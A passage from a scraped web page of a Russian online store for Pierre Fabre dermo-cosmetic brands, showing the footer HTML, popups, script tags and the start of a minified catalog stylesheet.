    <div class="page-scroll-btn__icon-box">
        <svg class="icon icon--triangle
        
        ">
            <use xlink:href="#icon-triangle"></use>
        </svg>
    </div>
    <div class="page-scroll-btn__text">Наверх</div>
</button>

        </div>

    </div>
</form>
</main>


<footer class="footer-main">
    <div class="container footer-main__container">
        <div class="footer-main__col footer-main__col--subscribe">
            <form action method data-validate="true" id="subscr">
    <div class="field field--footer-subscribe footer-main__subscribe field--subscribe-dark">
        <label class="field__label" for="field-footer-subscribe">Подписаться на рассылку</label>
        <input class="field__input" type="email" name="footer-subscribe" id="field-footer-subscribe" placeholder="Ваш email" required>
        <div class="field__control field__control--subscribe">
            <button class="btn field__subscribe-btn js-subscribe" type="submit">
                <svg class="icon icon--arrow">
                    <use xlink:href="#icon-arrow"></use>
                </svg>
            </button>
        </div>
    </div>
    <fieldset class="checkbox checkbox--subscribe-agreement footer-main__agreement">
        <legend class="is-hidden">Согласие на обработку персональных данных</legend>
        <input type="checkbox" class="checkbox__input" name="subscribe-agreement[]" id="checkbox-subscribe-agreement" value="1" required>
        <label class="checkbox__label" for="checkbox-subscribe-agreement">Я согласен c&nbsp;<a href="/customers/?policy" target="_blank" class="footer-main__conditions">Условиями передачи данных</a></label>
    </fieldset>
</form>


        </div>
        <div class="footer-main__col footer-main__col--logo">
            <a class="logo-main footer-main__logo logo-main--white" href="/">
                <svg class="icon icon--logo_pf_full

footer-main__logo-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

            </a>
            <span>Официальный<br>интернет-магазин</span>
        </div>
        <div class="footer-main__col  footer-main__col--contacts">
    <div class="footer-main__contacts footer-contacts">
        <p class="footer-contacts__title">Контакты</p>
        <p class="footer-contacts__schedule">
            <div><a href="mailto:ecommerce.pfrussia@pierre-fabre.com">ecommerce.pfrussia@pierre-fabre.com</a></div>
            <div><a href="tel:88003017712">8 (800) 301-77-12</a></div>
        </p>
        <!--<p class="footer-contacts__callback">
            <a class="footer-contacts__callback-btn btn btn--bordered-transparent" href="#">
                <svg class="icon icon--call

">
    <use xlink:href="#icon-call"></use>
</svg>

                Связаться
            </a>
        </p>-->
    </div>
</div>
    </div>
    <hr class="footer-main__divider">
    <div class="container footer-main__menu">
    <div class="accordion accordion--footer accordion--footer-menu footer-menu">
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-0">
                    Бренды
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-0">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Бренды</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/eau-thermale-avene/">EAU THERMALE AVENE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/ducray/">DUCRAY</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/klorane/">KLORANE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/a-derma/">A-DERMA</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/oral-care/">ORAL CARE</a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-1">
                    Линии продуктов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-1">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Линии продуктов</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/litso-1/">Уход за лицом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/volosy-2/">Уход за волосами</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/telo-3/">Уход за телом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/zashchita-ot-solntsa-4/">Защита от ультрафиолета</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/deti-249/">Уход за ребенком</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/care-544/"></a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-2">
                    Важная информация
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-2">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Важная информация</p>
                    <ul class="footer-menu__list">
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?agreement">Пользовательское соглашение
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?policy">Политика конфиденциальности
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?promotion">Правила акции
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=444">Доставка и оплата
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=442">Возврат товара
                            </a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-3">
                    Обслуживание клентов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-3">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Обслуживание клиентов</p>
                    <ul class="footer-menu__list">



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/lk/profile/">Личный кабинет</a>
                        </li>



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?question">Связаться с нами</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?home">FAQ</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?social">Социальная ответственность</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
    <hr class="footer-main__divider">
    <div class="container footer-main__container">
        <p>© 2026 Официальный интернет-магазин дермокосметических средств Pierre Fabre Dermo-Cosmetique. Все права защищены.</p>
    </div>
    <div class="popup popup--unsubscribe" id="popup-unsubscribe">
        <div class="popup__overlay"></div>
        <div class="popup__wrapper">
                <div class="popup__inner">
                    <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--unsubscribe" data-popup="close">
                        <svg class="icon icon--cross">
                            <use xlink:href="#icon-cross"></use>
                        </svg>
                    </button>
                    <div class="homepage__unsubscribe-text">
                        <p class="homepage__unsubscribe-title">Вы успешно отписались от рассылки</p>
                        <div class="homepage__unsubscribe-image"></div>
                    </div>
                </div>
        </div>
    </div>
</footer>


<div class="popup popup--quick-view" id="popup-quick-view">
    <div class="popup__overlay"></div>
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href="#popup-quick-view" data-popup="close">
                <svg class="icon icon--cross

">
    <use xlink:href="#icon-cross"></use>
</svg>
            </button>

            <div class="popup__body">
                <div class="product-quick-view">
                    <div class="product-quick-view__preloader">Loading...</div>
                </div>

            </div>
        </div>
    </div>
</div>
    
    <script>
      window.replainSettings = { id: 'be98e9ef-81ed-43f0-9233-776d7823a27f' };
      (function(u){var s=document.createElement('script');s.async=true;s.src=u;
        var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
      })('https://widget.replain.cc/dist/client.js');
    </script>

<script src="/html/scripts/runtime~catalog.32ca.js?17667451122350"></script>
<script src="/html/scripts/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js?1766745112583973"></script>
<script src="/html/scripts/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js?1766745112228"></script>
<script src="/html/scripts/vendor~advices~cart~cart-empty~cart-step-2-guest~cart-step-2-registered~cart-step-3~catalog~customer~122ef909.01ef.js?176674511216887"></script>
<script src="/html/scripts/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.aeac.js?176674511275862"></script>
<script src="/html/scripts/catalog.80a2.js?1766745112217213"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/styles/catalog.css?1766745112123663
body_size: 18411
content:
.preloader>p{display:none}.preloader__preload{display:block;position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%;min-width:1000px;background-color:#fff;background-size:47px}.preloader__spinner .dot{position:absolute;z-index:99999;top:50%;left:50%;transform:translate(-50%,-50%);width:15px;height:15px;background-color:#64c7c3;border-radius:50%;animation-timing-function:ease-in-out;backface-visibility:hidden}.preloader__spinner .dot:first-of-type{left:calc(50% - 40px)}.preloader__spinner .dot:first-of-type,.preloader__spinner .dot:nth-of-type(2),.preloader__spinner .dot:nth-of-type(3){top:calc(50% - 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(3){left:calc(50% + 40px)}.preloader__spinner .dot:nth-of-type(4){left:calc(50% - 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(5){animation:dot-size 1.6s infinite}.preloader__spinner .dot:nth-of-type(6){left:calc(50% + 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(7){left:calc(50% - 40px)}.preloader__spinner .dot:nth-of-type(7),.preloader__spinner .dot:nth-of-type(8),.preloader__spinner .dot:nth-of-type(9){top:calc(50% + 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(9){left:calc(50% + 40px)}@keyframes contract{40%{top:50%;left:50%;width:30px;height:30px}46%{top:50%;left:50%;width:30px;height:30px}}@keyframes dot-size{40%{width:40px;height:40px}43%{width:40px;height:40px}}.swiper-slide--hidden{display:none!important}.swiper-wrapper.is-disabled{transform:translateZ(0)!important;cursor:auto}.swiper-button-next,.swiper-button-prev{width:32px;height:48px;margin-top:0;transform:translateY(-50%)}.swiper-button-next--xl,.swiper-button-prev--xl{width:auto;height:auto;padding:16px 12px;border-radius:12px}@media (max-width:767px){.swiper-button-next--xl,.swiper-button-prev--xl{width:48px;height:48px;padding:8px}}.swiper-button-next--white,.swiper-button-prev--white{fill:#fff;background:#fff;transition:all .2s ease;z-index:11}@media (max-width:767px){.swiper-button-next--white,.swiper-button-prev--white{fill:#000}}.swiper-button-next--white:hover,.swiper-button-prev--white:hover{background:#fff;fill:#64c7c3}@media (max-width:767px){.swiper-button-next--white:hover,.swiper-button-prev--white:hover{background:transparent;fill:#000}}.swiper-button-next--grey,.swiper-button-prev--grey{fill:#666;background:#fff;transition:all .2s ease;z-index:11}.swiper-button-next--grey:hover,.swiper-button-prev--grey:hover{background:#fff;fill:#64c7c3}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.5}.swiper-container-vertical .swiper-button-next,.swiper-container-vertical .swiper-button-prev{top:auto;left:50%;width:48px;height:32px;transform:translateX(-50%)}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:16px;background:none}@media (max-width:767px){.swiper-button-prev.swiper-button-prev--xl,.swiper-container-rtl .swiper-button-next.swiper-button-prev--xl{left:0}}.swiper-container-vertical .swiper-button-prev,.swiper-container-vertical .swiper-container-rtl .swiper-button-next{top:16px}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:16px;background:none}@media (max-width:767px){.swiper-button-next.swiper-button-next--xl,.swiper-container-rtl .swiper-button-prev.swiper-button-next--xl{right:0}}.swiper-container-vertical .swiper-button-next,.swiper-container-vertical .swiper-container-rtl .swiper-button-prev{bottom:16px}.swiper-pagination.is-disabled{display:none}.swiper-pagination-bullets{display:flex;justify-content:center}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:0}.swiper-pagination-bullets-dynamic{display:block}.swiper-pagination-bullet{display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;border-radius:0;vertical-align:middle;background:none;opacity:1}.swiper-pagination-bullet:focus{outline-offset:-2px}.swiper-container-vertical>.swiper-pagination-bullets{right:0;flex-direction:column;width:24px}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{width:100%;height:24px;margin:0}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{width:24px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-flex}.swiper-container-horizontal>.swiper-pagination-bullets{height:24px}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{width:24px;height:100%;margin:0}.swiper-pagination-progressbar{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#000}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{top:auto;bottom:0;height:8px}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{right:0;left:auto;width:8px}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:8px;background:rgba(0,0,0,.25)}.swiper-container-horizontal>.swiper-scrollbar{right:8px;bottom:8px;left:8px;width:auto;height:16px}.swiper-container-vertical>.swiper-scrollbar{top:8px;right:8px;bottom:8px;width:16px;height:auto}.swiper-scrollbar-drag{border-radius:8px;background:#000}.swiper-lazy{opacity:0}.swiper-lazy-loaded{opacity:1}.carousel{width:100%}.carousel--info-cards{padding-left:102px;padding-right:102px;max-width:944px;margin:auto;position:relative}@media (max-width:767px){.carousel--info-cards{padding-left:0;padding-right:0}}@media (min-width:768px){.carousel--info-cards:after,.carousel--info-cards:before{content:"";display:block;position:absolute;top:0;bottom:0;width:102px;background:#64c7c3;z-index:10}}.carousel--info-cards:before{left:0}.carousel--info-cards:after{right:0}.carousel__nav-icon{display:block;width:32px;height:12px}.carousel__nav-icon--xl{width:29px;height:53px;max-width:100%;max-height:100%}.swiper-button-prev .carousel__nav-icon{transform:rotate(180deg)}.swiper-container-vertical .carousel__nav-icon{margin-top:-8px}.swiper-container-vertical .swiper-button-prev .carousel__nav-icon{transform:rotate(-90deg)}.swiper-container-vertical .swiper-button-next .carousel__nav-icon{transform:rotate(90deg)}.carousel__pagination-bullet{width:4px;height:4px;border-radius:50%;background:#fff!important;font-size:0}.swiper-pagination--blue .carousel__pagination-bullet{background:#64c7c3}.swiper-pagination-bullet-active .carousel__pagination-bullet{width:10px;height:10px;background:none;border:2px solid #fff}.swiper-pagination--blue .swiper-pagination-bullet-active .carousel__pagination-bullet{border-color:#64c7c3}.carousel--article .carousel__pagination-bullet,.carousel--new .carousel__pagination-bullet{background:#64c7c3}.carousel--article .swiper-pagination-bullet-active .carousel__pagination-bullet,.carousel--new .swiper-pagination-bullet-active .carousel__pagination-bullet{background:none;border-color:#64c7c3}.carousel__filters{display:flex;justify-content:center;align-items:center;margin-bottom:16px}.carousel__filters-btn--active{border-color:#64c7c3;color:#fff;background-color:#64c7c3;fill:#fff}.carousel__filters-btn:not(:last-child){margin-right:16px}.carousel--homepage>.swiper-pagination-bullets{width:33.33333%;left:auto;right:0;bottom:8px}@media (max-width:767px){.carousel--homepage>.swiper-pagination-bullets{width:50%}}@media (max-width:639px){.carousel--homepage>.swiper-pagination-bullets{width:100%;bottom:16px}}.carousel--aboutslide .carousel__pagination-bullet{background-color:#64c7c3;width:4px;height:4px;border:0}.carousel--aboutslide .swiper-wrapper{padding-bottom:160px}@media (max-width:767px){.carousel--aboutslide .swiper-wrapper{padding-bottom:16px}}@media (max-width:767px){.carousel--aboutslide .swiper-pagination-bullets{justify-content:flex-start;margin-left:20px}}.carousel--aboutslide .swiper-pagination-bullet-active .carousel__pagination-bullet{border:2px solid #64c7c3;width:10px;height:10px;background:transparent}@media (min-width:768px){.carousel--about-progress{overflow:visible}.carousel--about-progress .swiper-wrapper{flex-wrap:wrap;align-items:center;justify-content:center}.carousel--about-progress .swiper-slide{width:180px;display:flex;justify-content:center}.carousel--about-progress .swiper-pagination{display:none}}@media (max-width:767px){.carousel--about-progress{padding-top:24px}}@media (min-width:768px){.carousel--about-icons .swiper-wrapper{flex-wrap:wrap;align-items:center}.carousel--about-icons .swiper-slide{width:33%;display:flex;justify-content:center}.carousel--about-icons .swiper-pagination{display:none}}@media (max-width:767px){.carousel--about-icons{padding:32px 0}}.carousel--article,.carousel--new,.carousel--products,.carousel--products-new{padding-left:120px;padding-right:120px}@media (max-width:1023px){.carousel--article,.carousel--new,.carousel--products,.carousel--products-new{padding-left:24px!important;padding-right:24px!important}}.carousel--article .swiper-button-next,.carousel--article .swiper-button-prev,.carousel--new .swiper-button-next,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-next,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-next,.carousel--products .swiper-button-prev{fill:#64c7c3;border:1px solid #ccc}@media (max-width:1023px){.carousel--article .swiper-button-prev,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-prev{left:0}}@media (max-width:479px){.carousel--article .swiper-button-prev,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-prev{top:40%}}@media (max-width:1023px){.carousel--article .swiper-button-next,.carousel--new .swiper-button-next,.carousel--products-new .swiper-button-next,.carousel--products .swiper-button-next{right:0}}@media (max-width:479px){.carousel--article .swiper-button-next,.carousel--new .swiper-button-next,.carousel--products-new .swiper-button-next,.carousel--products .swiper-button-next{top:40%}}.carousel--article:before,.carousel--new:before,.carousel--products-new:before,.carousel--products:before{position:absolute;left:0;top:0;height:100%;width:120px;content:"";background:#fff;z-index:2}@media (max-width:1023px){.carousel--article:before,.carousel--new:before,.carousel--products-new:before,.carousel--products:before{width:32px!important}}.carousel--article:after,.carousel--new:after,.carousel--products-new:after,.carousel--products:after{position:absolute;right:0;top:0;height:100%;width:120px;content:"";background:#fff;z-index:2}@media (max-width:1023px){.carousel--article:after,.carousel--new:after,.carousel--products-new:after,.carousel--products:after{width:32px!important}}.carousel--new{padding-bottom:56px}@media (max-width:1023px){.carousel--new{padding-left:56px;padding-right:56px}}@media (max-width:767px){.carousel--new{padding-bottom:32px;padding-left:8px;padding-right:8px}}.carousel--new .swiper-slide{padding:8px}@media (max-width:767px){.carousel--new .swiper-button-next,.carousel--new .swiper-button-prev{display:none}}.carousel--article{padding-bottom:56px}.carousel--article .swiper-slide{padding:8px}.carousel--article .swiper-pagination-bullets{display:none}@media (max-width:767px){.carousel--article .swiper-pagination-bullets{display:block}}@media (max-width:767px){.carousel--article .swiper-button-next,.carousel--article .swiper-button-prev{display:none}}.carousel--diagnosis-articles{margin-top:20px}@media (max-width:767px){.carousel--diagnosis-articles{width:auto;margin-right:-16px;margin-left:-16px;padding-left:16px;padding-right:16px}}@media (max-width:767px){.carousel--diagnosis-articles .swiper-slide{width:220px}}.carousel--test-1 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (max-width:767px){.carousel--test-1 .swiper-slide{width:calc(50% - 8px);height:96px}}@media (max-width:767px){.carousel--test-1 .swiper-slide:not(:nth-child(2n)){margin-right:16px}}@media (max-width:767px){.carousel--test-1 .swiper-slide:not(:nth-last-child(-n+2)){margin-bottom:16px}}.carousel--test-1 .swiper-wrapper{height:304px}@media (max-width:767px){.carousel--test-1 .swiper-wrapper{display:flex;flex-wrap:wrap;height:auto}}@media (max-width:767px){.carousel--test-1 .swiper-button-next,.carousel--test-1 .swiper-button-prev,.carousel--test-1 .swiper-pagination{display:none}}.carousel--test-1 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-1 .swiper-button-prev:hover .carousel__nav-icon{fill:#000}.carousel--test-1 .carousel__nav-icon{fill:#fff}.carousel--test-2 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (min-width:1280px){.carousel--test-2 .swiper-slide{width:calc(20% - 12.8px);height:96px}}@media (min-width:1280px){.carousel--test-2 .swiper-slide:not(:nth-child(5n)){margin-right:16px}}@media (min-width:1280px){.carousel--test-2 .swiper-slide:not(:nth-last-child(-n+5)){margin-bottom:16px}}.carousel--test-2 .swiper-wrapper{height:304px}@media (min-width:1280px){.carousel--test-2 .swiper-wrapper{display:flex;flex-wrap:wrap;height:auto}}@media (min-width:1280px){.carousel--test-2 .swiper-button-next,.carousel--test-2 .swiper-button-prev,.carousel--test-2 .swiper-pagination{display:none}}.carousel--test-2 .carousel__nav-icon{fill:#fff}.carousel--test-3 .swiper-slide{display:flex;justify-content:center;align-items:center;height:304px;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (max-width:767px){.carousel--test-3 .swiper-slide:not(:last-child){margin-bottom:24px}}@media (max-width:767px){.carousel--test-3 .swiper-pagination{display:none}}@media (max-width:767px){.carousel--test-3 .swiper-wrapper{flex-direction:column}}.carousel--test-4 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#000;font-weight:700;font-size:1.3125rem;letter-spacing:.1em;text-align:center;background-color:#f0f0f0}@media (max-width:479px){.carousel--test-4 .swiper-slide{width:150px}}.carousel--test-4 .swiper-wrapper{height:304px}.carousel--test-5 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3;transform:scale(.8);opacity:.75;transition:all .5s ease}.carousel--test-5 .swiper-slide-active{transform:scale(1);opacity:1}.carousel--test-5 .swiper-wrapper{height:304px}.carousel--test-6 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}.carousel--test-6 .swiper-wrapper{height:304px}.carousel--test-7{height:304px;padding:48px 0}@media (max-width:767px){.carousel--test-7{height:96px;padding:0 32px}}.carousel--test-7 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#000;font-weight:700;font-size:1.3125rem;letter-spacing:.1em;text-align:center;background-color:#f0f0f0;cursor:pointer}@media (min-width:768px){.carousel--test-7 .swiper-slide-active,.carousel--test-7 .swiper-slide:hover{color:#fff;background-color:#000}}.carousel--test-7 .swiper-button-next,.carousel--test-7 .swiper-button-prev{width:200px;height:48px;background-color:#f0f0f0}@media (max-width:767px){.carousel--test-7 .swiper-button-next,.carousel--test-7 .swiper-button-prev{width:32px;height:96px}}.carousel--test-7 .swiper-button-next:hover,.carousel--test-7 .swiper-button-prev:hover,.js-focus-visible .carousel--test-7 .swiper-button-next.focus-visible:focus,.js-focus-visible .carousel--test-7 .swiper-button-prev.focus-visible:focus{background-color:#000}.carousel--test-7 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-7 .swiper-button-prev:hover .carousel__nav-icon,.js-focus-visible .carousel--test-7 .swiper-button-next.focus-visible:focus .carousel__nav-icon,.js-focus-visible .carousel--test-7 .swiper-button-prev.focus-visible:focus .carousel__nav-icon{fill:#fff}.carousel--test-7 .swiper-button-prev{top:0}@media (max-width:767px){.carousel--test-7 .swiper-button-prev{top:50%;left:0}}.carousel--test-7 .swiper-button-next{bottom:0}@media (max-width:767px){.carousel--test-7 .swiper-button-next{right:0;bottom:50%}}.carousel--test-8 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center}.carousel--test-8 .swiper-slide--type-1{color:#fff;background-color:#64c7c3}.carousel--test-8 .swiper-slide--type-2{color:#000;background-color:#f0f0f0}.carousel--test-8 .swiper-wrapper{height:304px}.carousel--test-9 .swiper-slide{text-align:center}.carousel--test-9 .carousel__pic,.carousel--test-9 .carousel__pic .picture__img{height:100%;max-height:400px}.carousel--test-9 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-9 .swiper-button-prev:hover .carousel__nav-icon{fill:#64c7c3}.carousel--photos{padding:0 48px;height:calc(100vh - 160px)}.carousel--photos .swiper-wrapper{align-items:center}.carousel--photos .picture{height:100%;display:block}.carousel--photos .picture__img{width:100%;height:100%;object-fit:contain;object-position:center center;font-family:"object-fit: contain; object-position: center center;"}.carousel--photos .swiper-button-next,.carousel--photos .swiper-button-prev{opacity:1;fill:#fff}.carousel--photos .swiper-button-next:hover,.carousel--photos .swiper-button-prev:hover{fill:#64c7c3}.carousel--photos .swiper-button-prev{left:10px}.carousel--photos .swiper-button-next{right:0}.carousel--photos .carousel__nav-icon{width:20px;height:37px}.is-loading:before{width:auto;top:0;left:0;right:0;bottom:0;background-color:#fff}.is-loading:after,.is-loading:before{content:"";position:absolute;z-index:100}.is-loading:after{top:50%;left:50%;width:10px;height:10px;margin:-5px 0 0 -5px;border-radius:100%;animation:clockwise .75s steps(8) infinite;box-shadow:12px -12px 0 rgba(0,0,0,.125),17px 0 0 -1px rgba(0,0,0,.25),12px 12px 0 -2px rgba(0,0,0,.375),0 17px 0 -3px rgba(0,0,0,.5),-12px 12px 0 -4px rgba(0,0,0,.625),-17px 0 0 -5px rgba(0,0,0,.75),-12px -12px 0 -6px rgba(0,0,0,.875),0 -17px 0 -7px #000}@keyframes clockwise{to{transform:rotate(1turn)}}.popup{display:none;overflow:hidden;position:fixed;top:0;left:0;right:0;height:100%;z-index:1000}.popup.is-open{display:block}.popup--unsubscribe .popup__inner{margin:20px auto 0}.popup--flex.is-open{display:flex}.popup--ui-kit-menu{overflow:hidden}.popup__overlay{background:rgba(0,0,0,.6);position:fixed;top:0;right:0;bottom:0;left:0;z-index:101;animation-timing-function:ease-in-out}.popup__wrapper{display:block;position:fixed;width:100%;min-height:100vh;height:auto;font-size:0;line-height:0;text-align:center;z-index:1111}.popup__wrapper:before{content:"";display:inline-block;height:100%;vertical-align:middle;font-size:0;line-height:0}.popup--aside-left .popup__wrapper,.popup--fullscreen .popup__wrapper{text-align:left}.popup--aside-left .popup__wrapper:before{display:none}.popup--aside-right .popup__wrapper{text-align:right}.popup--aside-right .popup__wrapper:before{display:none}.popup__inner{position:relative;display:inline-block;width:480px;min-width:320px;max-height:90vh;margin:0 auto;font-size:1rem;line-height:1.5;vertical-align:middle;text-align:left;background:#fff;overflow-y:auto;-webkit-overflow-scrolling:touch}@media (max-width:767px){.popup__inner{width:100%;min-height:100%}}.popup--flex .popup__inner{display:flex;flex-direction:column;align-items:flex-start}.popup--fullscreen .popup__inner{width:100%;min-height:100%}@media (max-width:767px) and (min-width:480px){.popup--nofullscreen .popup__inner{width:480px;min-height:0}}.popup--photo .popup__inner{width:auto;height:auto}@media (max-width:1023px){.popup--photo .popup__inner{min-height:0}}.popup--aside-left .popup__inner{min-height:100%;margin:0}.popup--aside-right .popup__inner{min-height:100%;margin:0 0 0 auto}.popup--quick-view .popup__inner{width:800px}@media (max-width:1023px){.popup--quick-view .popup__inner{max-width:100%}}.popup--mobile-menu .popup__inner{width:100%;padding-right:24px;min-height:100%;background:rgba(0,0,0,.6)}.popup--photos .popup__inner{padding:48px 40px;width:100%;background:none}@media (max-width:767px){.popup--photos .popup__inner{padding:48px 0}}@media (max-width:767px){.popup--message .popup__inner{width:480px;max-width:95%;height:auto;min-width:0;min-height:0}}.popup--video .popup__inner{width:800px;max-width:100%}.popup--map-select-shop .popup__inner{width:1208px;max-width:100%;height:var(--map-height-desktop)}@media (max-width:1023px){.popup--map-select-shop .popup__inner{height:100%;overflow:hidden}}.popup__body{width:100%;padding:32px}.popup__body:after{content:"";display:block;clear:both}.popup--flex .popup__body{flex-grow:1;flex-shrink:1}@media (max-width:767px){.popup--change-address .popup__body,.popup--change-password .popup__body{padding:32px 16px}}.popup--photos .popup__body{padding:0}@media (max-width:767px){.popup--quick-view .popup__body{padding:0}}@media (max-width:767px){.popup--message .popup__body{padding:18px 16px}}.popup--video .popup__body iframe{min-height:320px}.popup__footer{width:100%;padding:24px}.popup__footer:after{content:"";display:block;clear:both}.popup--flex .popup__footer{flex-grow:0;flex-shrink:0;margin-top:auto}.popup__hl{padding-right:48px;margin-bottom:16px;font-size:1.875rem}@media (max-width:767px){.popup__hl{font-size:1.5rem;letter-spacing:.05625rem}}@media (min-width:768px){.popup--change-address .popup__hl{margin-bottom:24px}}@media (max-width:479px){.popup--change-address .popup__hl{padding-right:72px}}.popup__close{display:block;position:absolute;top:24px;right:16px;width:48px;height:48px;fill:#666;transition:fill .2s ease;text-align:center;cursor:pointer;z-index:2}@media (max-width:767px){.popup__close{top:8px;right:0}}.popup--photos .popup__close{fill:#fff;top:0;right:76px}@media (max-width:767px){.popup--photos .popup__close{right:0}}.popup--photo .popup__close{top:-3px;right:-56px;fill:#fff}@media (max-width:767px){.popup--photo .popup__close{top:16px;right:16px;fill:#000}}.popup--quick-view .popup__close{z-index:101}@media (min-width:1440px){.popup--map-select-shop .popup__close{top:0;right:-56px;fill:#fff}}.popup__close:hover{fill:#64c7c3}.js-focus-visible .popup__close.focus-visible:focus{outline-offset:-2px}.popup__close .icon{pointer-events:none}.popup--mobile-menu .popup__close{display:none}.popup--video .popup__close{top:-8px;right:-8px}.popup__title{min-height:30px;padding-right:32px}@media (max-width:767px){.popup__title{padding-right:24px}}.popup-photo{padding:8px}.popup-photo__img,.popup-photo__pic{width:auto;height:auto;display:block}.popup-photo__img{max-width:1280px;max-height:80vh;margin:0 auto}@media (max-width:1279px){.popup-photo__img{max-width:1024px}}@media 